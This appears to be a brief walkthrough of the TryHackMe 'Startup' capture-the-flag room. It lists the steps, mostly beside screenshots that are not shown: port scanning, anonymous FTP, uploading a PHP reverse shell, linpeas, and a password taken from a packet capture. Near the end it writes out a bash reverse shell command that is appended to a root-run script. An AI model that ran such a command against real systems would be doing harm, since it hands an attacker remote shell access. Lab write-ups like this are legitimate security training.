https://tryhackme.com/room/startup

Run a nmap scan to find for open ports.

Connect to the FTP server as anonymous.


Retrieve the files to find for clues.


Put a php reverse shell script in the FTP folder.

Start a listener.

cat recipe.txt to find the first answer.

Start a python simple server and upload linpeas to the victim box.

Found a interesting file.

Copy the file to the ftp server.


Its a wireshark file, follow the tcp stream to find the password for lennie.

Change user to lennie.

First flag is found.

Head to the scripts folder and examine the files.

We can edit the /etc/print.sh file , edit the file with bash reverse shell script.


echo ‘bash -i >& /dev/tcp/10.4.55.237/1337 0>&1’ >> /etc/print.sh

Start a netcat listener and the final flag is found.
